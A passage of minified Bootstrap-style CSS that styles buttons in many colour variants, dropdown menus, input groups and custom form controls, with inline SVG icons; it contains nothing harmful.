.2rem rgba(222,68,55,.25)}.form-inline{display:-ms-flexbox;display:flex;-ms-flex-flow:row wrap;flex-flow:row wrap;-ms-flex-align:center;align-items:center}.form-inline .form-check{width:100%}@media (min-width:576px){.form-inline label{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;margin-bottom:0}.form-inline .form-group{display:-ms-flexbox;display:flex;-ms-flex:0 0 auto;flex:0 0 auto;-ms-flex-flow:row wrap;flex-flow:row wrap;-ms-flex-align:center;align-items:center;margin-bottom:0}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-plaintext{display:inline-block}.form-inline .custom-select,.form-inline .input-group{width:auto}.form-inline .form-check{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;width:auto;padding-left:0}.form-inline .form-check-input{position:relative;-ms-flex-negative:0;flex-shrink:0;margin-top:0;margin-right:.25rem;margin-left:0}.form-inline .custom-control{-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center}.form-inline .custom-control-label{margin-bottom:0}}.btn{display:inline-block;font-weight:500;color:#30374b;text-align:center;vertical-align:middle;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:transparent;border:1px solid transparent;padding:.75rem 1rem;font-size:1.1rem;line-height:1.5;border-radius:.25rem;transition:all .2s ease-in-out}@media (prefers-reduced-motion:reduce){.btn{transition:none}}.btn:hover{color:#30374b;text-decoration:none}.btn.focus,.btn:focus{outline:0;box-shadow:0 0 0 .2rem rgba(1,122,253,.25)}.btn.disabled,.btn:disabled{opacity:.65}a.btn.disabled,fieldset:disabled a.btn{pointer-events:none}.btn-primary{color:#fff;background-color:#017afd;border-color:#017afd}.btn-primary:hover{color:#fff;background-color:#0168d7;border-color:#0162ca}.btn-primary.focus,.btn-primary:focus{box-shadow:0 0 0 .2rem rgba(39,142,253,.5)}.btn-primary.disabled,.btn-primary:disabled{color:#fff;background-color:#017afd;border-color:#017afd}.btn-primary:not(:disabled):not(.disabled).active,.btn-primary:not(:disabled):not(.disabled):active,.show>.btn-primary.dropdown-toggle{color:#fff;background-color:#0162ca;border-color:#015bbe}.btn-primary:not(:disabled):not(.disabled).active:focus,.btn-primary:not(:disabled):not(.disabled):active:focus,.show>.btn-primary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(39,142,253,.5)}.btn-secondary{color:#fff;background-color:#ff4100;border-color:#ff4100}.btn-secondary:hover{color:#fff;background-color:#d93700;border-color:#cc3400}.btn-secondary.focus,.btn-secondary:focus{box-shadow:0 0 0 .2rem rgba(255,94,38,.5)}.btn-secondary.disabled,.btn-secondary:disabled{color:#fff;background-color:#ff4100;border-color:#ff4100}.btn-secondary:not(:disabled):not(.disabled).active,.btn-secondary:not(:disabled):not(.disabled):active,.show>.btn-secondary.dropdown-toggle{color:#fff;background-color:#cc3400;border-color:#bf3100}.btn-secondary:not(:disabled):not(.disabled).active:focus,.btn-secondary:not(:disabled):not(.disabled):active:focus,.show>.btn-secondary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(255,94,38,.5)}.btn-success{color:#fff;background-color:#00c9a7;border-color:#00c9a7}.btn-success:hover{color:#fff;background-color:#00a387;border-color:#00967d}.btn-success.focus,.btn-success:focus{box-shadow:0 0 0 .2rem rgba(38,209,180,.5)}.btn-success.disabled,.btn-success:disabled{color:#fff;background-color:#00c9a7;border-color:#00c9a7}.btn-success:not(:disabled):not(.disabled).active,.btn-success:not(:disabled):not(.disabled):active,.show>.btn-success.dropdown-toggle{color:#fff;background-color:#00967d;border-color:#008972}.btn-success:not(:disabled):not(.disabled).active:focus,.btn-success:not(:disabled):not(.disabled):active:focus,.show>.btn-success.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(38,209,180,.5)}.btn-info{color:#30374b;background-color:#00dffc;border-color:#00dffc}.btn-info:hover{color:#fff;background-color:#00bdd6;border-color:#00b2c9}.btn-info.focus,.btn-info:focus{box-shadow:0 0 0 .2rem rgba(7,198,225,.5)}.btn-info.disabled,.btn-info:disabled{color:#30374b;background-color:#00dffc;border-color:#00dffc}.btn-info:not(:disabled):not(.disabled).active,.btn-info:not(:disabled):not(.disabled):active,.show>.btn-info.dropdown-toggle{color:#fff;background-color:#00b2c9;border-color:#00a7bc}.btn-info:not(:disabled):not(.disabled).active:focus,.btn-info:not(:disabled):not(.disabled):active:focus,.show>.btn-info.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(7,198,225,.5)}.btn-warning{color:#30374b;background-color:#ffc107;border-color:#ffc107}.btn-warning:hover{color:#30374b;background-color:#e0a800;border-color:#d39e00}.btn-warning.focus,.btn-warning:focus{box-shadow:0 0 0 .2rem rgba(224,172,17,.5)}.btn-warning.disabled,.btn-warning:disabled{color:#30374b;background-color:#ffc107;border-color:#ffc107}.btn-warning:not(:disabled):not(.disabled).active,.btn-warning:not(:disabled):not(.disabled):active,.show>.btn-warning.dropdown-toggle{color:#30374b;background-color:#d39e00;border-color:#c69500}.btn-warning:not(:disabled):not(.disabled).active:focus,.btn-warning:not(:disabled):not(.disabled):active:focus,.show>.btn-warning.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(224,172,17,.5)}.btn-danger{color:#fff;background-color:#de4437;border-color:#de4437}.btn-danger:hover{color:#fff;background-color:#cd2f22;border-color:#c22d20}.btn-danger.focus,.btn-danger:focus{box-shadow:0 0 0 .2rem rgba(227,96,85,.5)}.btn-danger.disabled,.btn-danger:disabled{color:#fff;background-color:#de4437;border-color:#de4437}.btn-danger:not(:disabled):not(.disabled).active,.btn-danger:not(:disabled):not(.disabled):active,.show>.btn-danger.dropdown-toggle{color:#fff;background-color:#c22d20;border-color:#b72a1e}.btn-danger:not(:disabled):not(.disabled).active:focus,.btn-danger:not(:disabled):not(.disabled):active:focus,.show>.btn-danger.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(227,96,85,.5)}.btn-light{color:#30374b;background-color:#f8f9fa;border-color:#f8f9fa}.btn-light:hover{color:#30374b;background-color:#e2e6ea;border-color:#dae0e5}.btn-light.focus,.btn-light:focus{box-shadow:0 0 0 .2rem rgba(218,220,224,.5)}.btn-light.disabled,.btn-light:disabled{color:#30374b;background-color:#f8f9fa;border-color:#f8f9fa}.btn-light:not(:disabled):not(.disabled).active,.btn-light:not(:disabled):not(.disabled):active,.show>.btn-light.dropdown-toggle{color:#30374b;background-color:#dae0e5;border-color:#d3d9df}.btn-light:not(:disabled):not(.disabled).active:focus,.btn-light:not(:disabled):not(.disabled):active:focus,.show>.btn-light.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(218,220,224,.5)}.btn-dark{color:#fff;background-color:#30374b;border-color:#30374b}.btn-dark:hover{color:#fff;background-color:#212634;border-color:#1c202c}.btn-dark.focus,.btn-dark:focus{box-shadow:0 0 0 .2rem rgba(79,85,102,.5)}.btn-dark.disabled,.btn-dark:disabled{color:#fff;background-color:#30374b;border-color:#30374b}.btn-dark:not(:disabled):not(.disabled).active,.btn-dark:not(:disabled):not(.disabled):active,.show>.btn-dark.dropdown-toggle{color:#fff;background-color:#1c202c;border-color:#171a24}.btn-dark:not(:disabled):not(.disabled).active:focus,.btn-dark:not(:disabled):not(.disabled):active:focus,.show>.btn-dark.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(79,85,102,.5)}.btn-white{color:#30374b;background-color:#fff;border-color:#fff}.btn-white:hover{color:#30374b;background-color:#ececec;border-color:#e6e6e6}.btn-white.focus,.btn-white:focus{box-shadow:0 0 0 .2rem rgba(224,225,228,.5)}.btn-white.disabled,.btn-white:disabled{color:#30374b;background-color:#fff;border-color:#fff}.btn-white:not(:disabled):not(.disabled).active,.btn-white:not(:disabled):not(.disabled):active,.show>.btn-white.dropdown-toggle{color:#30374b;background-color:#e6e6e6;border-color:#dfdfdf}.btn-white:not(:disabled):not(.disabled).active:focus,.btn-white:not(:disabled):not(.disabled):active:focus,.show>.btn-white.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(224,225,228,.5)}.btn-indigo{color:#fff;background-color:#2d1582;border-color:#2d1582}.btn-indigo:hover{color:#fff;background-color:#221061;border-color:#1e0e56}.btn-indigo.focus,.btn-indigo:focus{box-shadow:0 0 0 .2rem rgba(77,56,149,.5)}.btn-indigo.disabled,.btn-indigo:disabled{color:#fff;background-color:#2d1582;border-color:#2d1582}.btn-indigo:not(:disabled):not(.disabled).active,.btn-indigo:not(:disabled):not(.disabled):active,.show>.btn-indigo.dropdown-toggle{color:#fff;background-color:#1e0e56;border-color:#1a0c4b}.btn-indigo:not(:disabled):not(.disabled).active:focus,.btn-indigo:not(:disabled):not(.disabled):active:focus,.show>.btn-indigo.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(77,56,149,.5)}.btn-outline-primary{color:#017afd;border-color:#017afd}.btn-outline-primary:hover{color:#fff;background-color:#017afd;border-color:#017afd}.btn-outline-primary.focus,.btn-outline-primary:focus{box-shadow:0 0 0 .2rem rgba(1,122,253,.5)}.btn-outline-primary.disabled,.btn-outline-primary:disabled{color:#017afd;background-color:transparent}.btn-outline-primary:not(:disabled):not(.disabled).active,.btn-outline-primary:not(:disabled):not(.disabled):active,.show>.btn-outline-primary.dropdown-toggle{color:#fff;background-color:#017afd;border-color:#017afd}.btn-outline-primary:not(:disabled):not(.disabled).active:focus,.btn-outline-primary:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-primary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(1,122,253,.5)}.btn-outline-secondary{color:#ff4100;border-color:#ff4100}.btn-outline-secondary:hover{color:#fff;background-color:#ff4100;border-color:#ff4100}.btn-outline-secondary.focus,.btn-outline-secondary:focus{box-shadow:0 0 0 .2rem rgba(255,65,0,.5)}.btn-outline-secondary.disabled,.btn-outline-secondary:disabled{color:#ff4100;background-color:transparent}.btn-outline-secondary:not(:disabled):not(.disabled).active,.btn-outline-secondary:not(:disabled):not(.disabled):active,.show>.btn-outline-secondary.dropdown-toggle{color:#fff;background-color:#ff4100;border-color:#ff4100}.btn-outline-secondary:not(:disabled):not(.disabled).active:focus,.btn-outline-secondary:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-secondary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(255,65,0,.5)}.btn-outline-success{color:#00c9a7;border-color:#00c9a7}.btn-outline-success:hover{color:#fff;background-color:#00c9a7;border-color:#00c9a7}.btn-outline-success.focus,.btn-outline-success:focus{box-shadow:0 0 0 .2rem rgba(0,201,167,.5)}.btn-outline-success.disabled,.btn-outline-success:disabled{color:#00c9a7;background-color:transparent}.btn-outline-success:not(:disabled):not(.disabled).active,.btn-outline-success:not(:disabled):not(.disabled):active,.show>.btn-outline-success.dropdown-toggle{color:#fff;background-color:#00c9a7;border-color:#00c9a7}.btn-outline-success:not(:disabled):not(.disabled).active:focus,.btn-outline-success:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-success.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(0,201,167,.5)}.btn-outline-info{color:#00dffc;border-color:#00dffc}.btn-outline-info:hover{color:#30374b;background-color:#00dffc;border-color:#00dffc}.btn-outline-info.focus,.btn-outline-info:focus{box-shadow:0 0 0 .2rem rgba(0,223,252,.5)}.btn-outline-info.disabled,.btn-outline-info:disabled{color:#00dffc;background-color:transparent}.btn-outline-info:not(:disabled):not(.disabled).active,.btn-outline-info:not(:disabled):not(.disabled):active,.show>.btn-outline-info.dropdown-toggle{color:#30374b;background-color:#00dffc;border-color:#00dffc}.btn-outline-info:not(:disabled):not(.disabled).active:focus,.btn-outline-info:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-info.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(0,223,252,.5)}.btn-outline-warning{color:#ffc107;border-color:#ffc107}.btn-outline-warning:hover{color:#30374b;background-color:#ffc107;border-color:#ffc107}.btn-outline-warning.focus,.btn-outline-warning:focus{box-shadow:0 0 0 .2rem rgba(255,193,7,.5)}.btn-outline-warning.disabled,.btn-outline-warning:disabled{color:#ffc107;background-color:transparent}.btn-outline-warning:not(:disabled):not(.disabled).active,.btn-outline-warning:not(:disabled):not(.disabled):active,.show>.btn-outline-warning.dropdown-toggle{color:#30374b;background-color:#ffc107;border-color:#ffc107}.btn-outline-warning:not(:disabled):not(.disabled).active:focus,.btn-outline-warning:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-warning.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(255,193,7,.5)}.btn-outline-danger{color:#de4437;border-color:#de4437}.btn-outline-danger:hover{color:#fff;background-color:#de4437;border-color:#de4437}.btn-outline-danger.focus,.btn-outline-danger:focus{box-shadow:0 0 0 .2rem rgba(222,68,55,.5)}.btn-outline-danger.disabled,.btn-outline-danger:disabled{color:#de4437;background-color:transparent}.btn-outline-danger:not(:disabled):not(.disabled).active,.btn-outline-danger:not(:disabled):not(.disabled):active,.show>.btn-outline-danger.dropdown-toggle{color:#fff;background-color:#de4437;border-color:#de4437}.btn-outline-danger:not(:disabled):not(.disabled).active:focus,.btn-outline-danger:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-danger.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(222,68,55,.5)}.btn-outline-light{color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light:hover{color:#30374b;background-color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light.focus,.btn-outline-light:focus{box-shadow:0 0 0 .2rem rgba(248,249,250,.5)}.btn-outline-light.disabled,.btn-outline-light:disabled{color:#f8f9fa;background-color:transparent}.btn-outline-light:not(:disabled):not(.disabled).active,.btn-outline-light:not(:disabled):not(.disabled):active,.show>.btn-outline-light.dropdown-toggle{color:#30374b;background-color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light:not(:disabled):not(.disabled).active:focus,.btn-outline-light:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-light.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(248,249,250,.5)}.btn-outline-dark{color:#30374b;border-color:#30374b}.btn-outline-dark:hover{color:#fff;background-color:#30374b;border-color:#30374b}.btn-outline-dark.focus,.btn-outline-dark:focus{box-shadow:0 0 0 .2rem rgba(48,55,75,.5)}.btn-outline-dark.disabled,.btn-outline-dark:disabled{color:#30374b;background-color:transparent}.btn-outline-dark:not(:disabled):not(.disabled).active,.btn-outline-dark:not(:disabled):not(.disabled):active,.show>.btn-outline-dark.dropdown-toggle{color:#fff;background-color:#30374b;border-color:#30374b}.btn-outline-dark:not(:disabled):not(.disabled).active:focus,.btn-outline-dark:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-dark.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(48,55,75,.5)}.btn-outline-white{color:#fff;border-color:#fff}.btn-outline-white:hover{color:#30374b;background-color:#fff;border-color:#fff}.btn-outline-white.focus,.btn-outline-white:focus{box-shadow:0 0 0 .2rem rgba(255,255,255,.5)}.btn-outline-white.disabled,.btn-outline-white:disabled{color:#fff;background-color:transparent}.btn-outline-white:not(:disabled):not(.disabled).active,.btn-outline-white:not(:disabled):not(.disabled):active,.show>.btn-outline-white.dropdown-toggle{color:#30374b;background-color:#fff;border-color:#fff}.btn-outline-white:not(:disabled):not(.disabled).active:focus,.btn-outline-white:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-white.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(255,255,255,.5)}.btn-outline-indigo{color:#2d1582;border-color:#2d1582}.btn-outline-indigo:hover{color:#fff;background-color:#2d1582;border-color:#2d1582}.btn-outline-indigo.focus,.btn-outline-indigo:focus{box-shadow:0 0 0 .2rem rgba(45,21,130,.5)}.btn-outline-indigo.disabled,.btn-outline-indigo:disabled{color:#2d1582;background-color:transparent}.btn-outline-indigo:not(:disabled):not(.disabled).active,.btn-outline-indigo:not(:disabled):not(.disabled):active,.show>.btn-outline-indigo.dropdown-toggle{color:#fff;background-color:#2d1582;border-color:#2d1582}.btn-outline-indigo:not(:disabled):not(.disabled).active:focus,.btn-outline-indigo:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-indigo.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(45,21,130,.5)}.btn-link{font-weight:400;color:#017afd;text-decoration:none}.btn-link:hover{color:#0155b1;text-decoration:none}.btn-link.focus,.btn-link:focus{text-decoration:none;box-shadow:none}.btn-link.disabled,.btn-link:disabled{color:#525f7f;pointer-events:none}.btn-group-lg>.btn,.btn-lg{padding:1.125rem 1.125rem;font-size:1.375rem;line-height:1.5;border-radius:.3rem}.btn-group-sm>.btn,.btn-sm{padding:.625rem 1.125rem;font-size:.875rem;line-height:1.5;border-radius:.125rem}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:.5rem}input[type=button].btn-block,input[type=reset].btn-block,input[type=submit].btn-block{width:100%}.fade{transition:opacity .15s linear}@media (prefers-reduced-motion:reduce){.fade{transition:none}}.fade:not(.show){opacity:0}.collapse:not(.show){display:none}.collapsing{position:relative;height:0;overflow:hidden;transition:height .35s ease}@media (prefers-reduced-motion:reduce){.collapsing{transition:none}}.dropdown,.dropleft,.dropright,.dropup{position:relative}.dropdown-toggle{white-space:nowrap}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:8.4375rem;padding:1rem 0;margin:.125rem 0 0;font-size:1.1rem;color:#30374b;text-align:left;list-style:none;background-color:#fff;background-clip:padding-box;border:0 solid rgba(0,0,0,.15);border-radius:.25rem}.dropdown-menu-left{right:auto;left:0}.dropdown-menu-right{right:0;left:auto}@media (min-width:576px){.dropdown-menu-sm-left{right:auto;left:0}.dropdown-menu-sm-right{right:0;left:auto}}@media (min-width:768px){.dropdown-menu-md-left{right:auto;left:0}.dropdown-menu-md-right{right:0;left:auto}}@media (min-width:992px){.dropdown-menu-lg-left{right:auto;left:0}.dropdown-menu-lg-right{right:0;left:auto}}@media (min-width:1200px){.dropdown-menu-xl-left{right:auto;left:0}.dropdown-menu-xl-right{right:0;left:auto}}.dropup .dropdown-menu{top:auto;bottom:100%;margin-top:0;margin-bottom:.125rem}.dropright .dropdown-menu{top:0;right:auto;left:100%;margin-top:0;margin-left:.125rem}.dropright .dropdown-toggle::after{vertical-align:0}.dropleft .dropdown-menu{top:0;right:100%;left:auto;margin-top:0;margin-right:.125rem}.dropleft .dropdown-toggle::before{vertical-align:0}.dropdown-menu[x-placement^=bottom],.dropdown-menu[x-placement^=left],.dropdown-menu[x-placement^=right],.dropdown-menu[x-placement^=top]{right:auto;bottom:auto}.dropdown-divider{height:0;margin:.5rem 0;overflow:hidden;border-top:1px solid #8f9ab7}.dropdown-item{display:block;width:100%;padding:.375rem 1.5rem;clear:both;font-weight:400;color:#404a64;text-align:inherit;white-space:nowrap;background-color:transparent;border:0}.dropdown-item:focus,.dropdown-item:hover{color:#30374b;text-decoration:none;background-color:transparent}.dropdown-item.active,.dropdown-item:active{color:#fff;text-decoration:none;background-color:transparent}.dropdown-item.disabled,.dropdown-item:disabled{color:#525f7f;pointer-events:none;background-color:transparent}.dropdown-menu.show{display:block}.dropdown-header{display:block;padding:1rem 1.5rem;margin-bottom:0;font-size:.9625rem;color:#525f7f;white-space:nowrap}.dropdown-item-text{display:block;padding:.375rem 1.5rem;color:#404a64}.btn-group,.btn-group-vertical{position:relative;display:-ms-inline-flexbox;display:inline-flex;vertical-align:middle}.btn-group-vertical>.btn,.btn-group>.btn{position:relative;-ms-flex:1 1 auto;flex:1 1 auto}.btn-group-vertical>.btn:hover,.btn-group>.btn:hover{z-index:1}.btn-group-vertical>.btn.active,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn:focus,.btn-group>.btn.active,.btn-group>.btn:active,.btn-group>.btn:focus{z-index:1}.btn-toolbar{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-pack:start;justify-content:flex-start}.btn-toolbar .input-group{width:auto}.btn-group>.btn-group:not(:first-child),.btn-group>.btn:not(:first-child){margin-left:-1px}.btn-group>.btn-group:not(:last-child)>.btn,.btn-group>.btn:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn-group:not(:first-child)>.btn,.btn-group>.btn:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.dropdown-toggle-split{padding-right:.75rem;padding-left:.75rem}.dropdown-toggle-split::after,.dropright .dropdown-toggle-split::after,.dropup .dropdown-toggle-split::after{margin-left:0}.dropleft .dropdown-toggle-split::before{margin-right:0}.btn-group-sm>.btn+.dropdown-toggle-split,.btn-sm+.dropdown-toggle-split{padding-right:.84375rem;padding-left:.84375rem}.btn-group-lg>.btn+.dropdown-toggle-split,.btn-lg+.dropdown-toggle-split{padding-right:.84375rem;padding-left:.84375rem}.btn-group-vertical{-ms-flex-direction:column;flex-direction:column;-ms-flex-align:start;align-items:flex-start;-ms-flex-pack:center;justify-content:center}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group{width:100%}.btn-group-vertical>.btn-group:not(:first-child),.btn-group-vertical>.btn:not(:first-child){margin-top:-1px}.btn-group-vertical>.btn-group:not(:last-child)>.btn,.btn-group-vertical>.btn:not(:last-child):not(.dropdown-toggle){border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn-group:not(:first-child)>.btn,.btn-group-vertical>.btn:not(:first-child){border-top-left-radius:0;border-top-right-radius:0}.btn-group-toggle>.btn,.btn-group-toggle>.btn-group>.btn{margin-bottom:0}.btn-group-toggle>.btn input[type=checkbox],.btn-group-toggle>.btn input[type=radio],.btn-group-toggle>.btn-group>.btn input[type=checkbox],.btn-group-toggle>.btn-group>.btn input[type=radio]{position:absolute;clip:rect(0,0,0,0);pointer-events:none}.input-group{position:relative;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:stretch;align-items:stretch;width:100%}.input-group>.custom-file,.input-group>.custom-select,.input-group>.form-control,.input-group>.form-control-plaintext{position:relative;-ms-flex:1 1 auto;flex:1 1 auto;width:1%;margin-bottom:0}.input-group>.custom-file+.custom-file,.input-group>.custom-file+.custom-select,.input-group>.custom-file+.form-control,.input-group>.custom-select+.custom-file,.input-group>.custom-select+.custom-select,.input-group>.custom-select+.form-control,.input-group>.form-control+.custom-file,.input-group>.form-control+.custom-select,.input-group>.form-control+.form-control,.input-group>.form-control-plaintext+.custom-file,.input-group>.form-control-plaintext+.custom-select,.input-group>.form-control-plaintext+.form-control{margin-left:-1px}.input-group>.custom-file .custom-file-input:focus~.custom-file-label,.input-group>.custom-select:focus,.input-group>.form-control:focus{z-index:3}.input-group>.custom-file .custom-file-input:focus{z-index:4}.input-group>.custom-select:not(:last-child),.input-group>.form-control:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.custom-select:not(:first-child),.input-group>.form-control:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.input-group>.custom-file{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}.input-group>.custom-file:not(:last-child) .custom-file-label,.input-group>.custom-file:not(:last-child) .custom-file-label::after{border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.custom-file:not(:first-child) .custom-file-label{border-top-left-radius:0;border-bottom-left-radius:0}.input-group-append,.input-group-prepend{display:-ms-flexbox;display:flex}.input-group-append .btn,.input-group-prepend .btn{position:relative;z-index:2}.input-group-append .btn:focus,.input-group-prepend .btn:focus{z-index:3}.input-group-append .btn+.btn,.input-group-append .btn+.input-group-text,.input-group-append .input-group-text+.btn,.input-group-append .input-group-text+.input-group-text,.input-group-prepend .btn+.btn,.input-group-prepend .btn+.input-group-text,.input-group-prepend .input-group-text+.btn,.input-group-prepend .input-group-text+.input-group-text{margin-left:-1px}.input-group-prepend{margin-right:-1px}.input-group-append{margin-left:-1px}.input-group-text{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;padding:.75rem 1rem;margin-bottom:0;font-size:1.1rem;font-weight:400;line-height:1.5;color:#525f7f;text-align:center;white-space:nowrap;background-color:#fff;border:1px solid #8f9ab7;border-radius:.25rem}.input-group-text input[type=checkbox],.input-group-text input[type=radio]{margin-top:0}.input-group-lg>.custom-select,.input-group-lg>.form-control:not(textarea){height:calc(1.5em + 2.25rem + 2px)}.input-group-lg>.custom-select,.input-group-lg>.form-control,.input-group-lg>.input-group-append>.btn,.input-group-lg>.input-group-append>.input-group-text,.input-group-lg>.input-group-prepend>.btn,.input-group-lg>.input-group-prepend>.input-group-text{padding:1.125rem 1.125rem;font-size:1.375rem;line-height:1.5;border-radius:.3rem}.input-group-sm>.custom-select,.input-group-sm>.form-control:not(textarea){height:calc(1.5em + 1.25rem + 2px)}.input-group-sm>.custom-select,.input-group-sm>.form-control,.input-group-sm>.input-group-append>.btn,.input-group-sm>.input-group-append>.input-group-text,.input-group-sm>.input-group-prepend>.btn,.input-group-sm>.input-group-prepend>.input-group-text{padding:.625rem 1.125rem;font-size:.9625rem;line-height:1.5;border-radius:.125rem}.input-group-lg>.custom-select,.input-group-sm>.custom-select{padding-right:2rem}.input-group>.input-group-append:last-child>.btn:not(:last-child):not(.dropdown-toggle),.input-group>.input-group-append:last-child>.input-group-text:not(:last-child),.input-group>.input-group-append:not(:last-child)>.btn,.input-group>.input-group-append:not(:last-child)>.input-group-text,.input-group>.input-group-prepend>.btn,.input-group>.input-group-prepend>.input-group-text{border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.input-group-append>.btn,.input-group>.input-group-append>.input-group-text,.input-group>.input-group-prepend:first-child>.btn:not(:first-child),.input-group>.input-group-prepend:first-child>.input-group-text:not(:first-child),.input-group>.input-group-prepend:not(:first-child)>.btn,.input-group>.input-group-prepend:not(:first-child)>.input-group-text{border-top-left-radius:0;border-bottom-left-radius:0}.custom-control{position:relative;display:block;min-height:1.65rem;padding-left:1.5rem}.custom-control-inline{display:-ms-inline-flexbox;display:inline-flex;margin-right:1rem}.custom-control-input{position:absolute;z-index:-1;opacity:0}.custom-control-input:checked~.custom-control-label::before{color:#fff;border-color:#017afd;background-color:#017afd}.custom-control-input:focus~.custom-control-label::before{box-shadow:0 0 0 .2rem rgba(1,122,253,.25)}.custom-control-input:focus:not(:checked)~.custom-control-label::before{border-color:#8f9ab7}.custom-control-input:not(:disabled):active~.custom-control-label::before{color:#fff;background-color:#b2d7ff;border-color:#b2d7ff}.custom-control-input:disabled~.custom-control-label{color:#525f7f}.custom-control-input:disabled~.custom-control-label::before{background-color:#a8b1c7}.custom-control-label{position:relative;margin-bottom:0;vertical-align:top}.custom-control-label::before{position:absolute;top:.325rem;left:-1.5rem;display:block;width:1rem;height:1rem;pointer-events:none;content:"";background-color:#fff;border:#5f6f95 solid 1px}.custom-control-label::after{position:absolute;top:.325rem;left:-1.5rem;display:block;width:1rem;height:1rem;content:"";background:no-repeat 50%/50% 50%}.custom-checkbox .custom-control-label::before{border-radius:.25rem}.custom-checkbox .custom-control-input:checked~.custom-control-label::after{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%23fff' d='M6.564.75l-3.59 3.612-1.538-1.55L0 4.26 2.974 7.25 8 2.193z'/%3e%3c/svg%3e")}.custom-checkbox .custom-control-input:indeterminate~.custom-control-label::before{border-color:#017afd;background-color:#017afd}.custom-checkbox .custom-control-input:indeterminate~.custom-control-label::after{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 4'%3e%3cpath stroke='%23fff' d='M0 2h4'/%3e%3c/svg%3e")}.custom-checkbox .custom-control-input:disabled:checked~.custom-control-label::before{background-color:rgba(1,122,253,.5)}.custom-checkbox .custom-control-input:disabled:indeterminate~.custom-control-label::before{background-color:rgba(1,122,253,.5)}.custom-radio .custom-control-label::before{border-radius:50%}.custom-radio .custom-control-input:checked~.custom-control-label::after{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%23fff'/%3e%3c/svg%3e")}.custom-radio .custom-control-input:disabled:checked~.custom-control-label::before{background-color:rgba(1,122,253,.5)}.custom-switch{padding-left:3rem}.custom-switch .custom-control-label::before{left:-3rem;width:2.5rem;pointer-events:all;border-radius:.5rem}.custom-switch .custom-control-label::after{top:calc(.325rem + 2px);left:calc(-3rem + 2px);width:calc(1rem - 4px);height:calc(1rem - 4px);background-color:#5f6f95;border-radius:.5rem;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out,-webkit-transform .15s ease-in-out;transition:transform .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:transform .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out,-webkit-transform .15s ease-in-out}@media (prefers-reduced-motion:reduce){.custom-switch .custom-control-label::after{transition:none}}.custom-switch .custom-control-input:checked~.custom-control-label::after{background-color:#fff;-webkit-transform:translateX(1.5rem);transform:translateX(1.5rem)}.custom-switch .custom-control-input:disabled:checked~.custom-control-label::before{background-color:rgba(1,122,253,.5)}.custom-select{display:inline-block;width:100%;height:calc(1.5em + 1.5rem + 2px);padding:.75rem 2rem .75rem 1rem;font-size:1.1rem;font-weight:400;line-height:1.5;color:#30374b;vertical-align:middle;background:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3e%3cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3e%3c/svg%3e") 